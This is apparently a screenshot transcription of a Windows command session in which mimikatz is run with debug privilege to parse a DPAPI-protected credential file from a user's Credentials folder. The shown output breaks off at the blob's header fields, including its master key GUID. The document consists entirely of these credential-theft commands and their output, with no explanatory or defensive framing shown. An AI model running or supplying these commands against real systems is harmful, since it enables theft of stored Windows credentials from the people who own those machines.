 C:\Users\William\Desktop\x64>mimikatz.exe "privilege::debug" "dpapi::cred /in:%USERPROFILE%\AppData\Local\
Microsoft\Credentials\2B23BCADBE2FAD8EA21E6E9F0516772C"
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # dpapi::cred /in:C:\Users\William\AppData\Local\Microsoft\Credentials\2B23BCADBE2FA
D8EA21E6E9F0516772C
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {e645f4a3-9d1c-4492-af83-dfc437f2df67}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据